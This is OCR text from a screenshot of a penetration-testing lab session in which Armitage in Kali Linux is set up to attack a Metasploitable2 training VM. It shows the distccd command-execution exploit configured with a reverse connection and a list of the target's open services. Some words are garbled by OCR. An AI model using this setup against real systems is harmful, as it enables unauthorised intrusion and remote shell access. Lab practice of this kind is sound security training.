 Home X Kali X Metasploitable2-Linux X Kali Main X
1 2 3 4 2 3
Armitage
CPU usage: 5.5%
Armitage View Hosts Attacks Workspaces Help
exploit
unix
misc
distcc_exec
windows
tftp
distinct_tftp_tr
192.168.224.128
dist
Attack 192.168.224.128
DistCC Daemon Command Execution
This module uses a documented security weakness to execute arbitrary commands on
any system running distccd.
Option Value
LHOST 192.168.224.146
LPORT 11335
RHOSTS + 192.168.224.128
RPORT 3632
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch
Console X Services X exploit X Shell 1 X
host name
192.168.224.128 rpcbind
192.168.224.128 netbios-ssn .X - 4.X
192.168.224.128 netbios-ssn .0.20-D
192.168.224.128 exec cd
192.168.224.128 login laris rlo
192.168.224.128 tcpwrapped 514 tcp
192.168.224.128 java-rmi 1099 tcp GNU Classpath grmire
192.168.224.128 bindshell 1524 tcp Metasploitable root sh
192.168.224.128 nfs 2049 tcp 2-4 RPC #100003
192.168.224.128 ftp 2121 tcp ProFTPD 1.3.1
192.168.224.128 mysql 3306 tcp MySQL 5.0.51a-3ubunt
192.168.224.128 distccd 3632 tcp distccd v1 (GNU) 4.2.4
192.168.224.128 postgresql 5432 tcp PostgreSQL DB 8.3.0 -
192.168.224.128 vnc 5900 tcp VNC protocol 3.3